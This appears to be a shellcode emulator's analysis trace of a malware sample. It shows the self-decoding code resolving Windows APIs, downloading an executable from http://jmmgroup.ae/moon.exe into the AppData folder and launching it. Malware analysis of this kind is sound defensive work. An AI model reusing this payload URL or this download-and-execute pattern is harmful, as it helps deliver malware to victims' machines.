 Using base offset: 0x401000
Execution starts at file offset bd
4010bd E943010000 jmp 0x401205 vv
4010c2 1E push ds
4010c3 D95587 fst [ebp-0x79]
4010c6 6303 arpl [ebx],ax
4010c8 6E outsb
40153a GetProcAddress(ExpandEnvironmentStringsA)
401561 ExpandEnvironmentStringsA(%APPDATA%\ksjmdnu.exe, dst=12fcdc, sz=104)
40156f LoadLibraryA(UrlMon)
40158a GetProcAddress(URLDownloadToFileA)
4015b8 URLDownloadToFileA(http://jmmgroup.ae/moon.exe, C:\Users\ \AppData\Roaming\ksjmdnu.exe)
4015c7 LoadLibraryA(shell32)
4015dd GetProcAddress(ShellExecuteA)
4015ee ShellExecuteA(C:\Users\ \AppData\Roaming\ksjmdnu.exe, )
401602 GetProcAddress(ExitProcess)
401606 ExitProcess(0)
Stepcount 39476
Analysis report:
Sample decodes itself in memory. (use -d to dump)
Uses peb.InLoadOrder List
Instructions that write to code memory or allocs:
401482 3117 xor [edi],edx
Signatures Found: None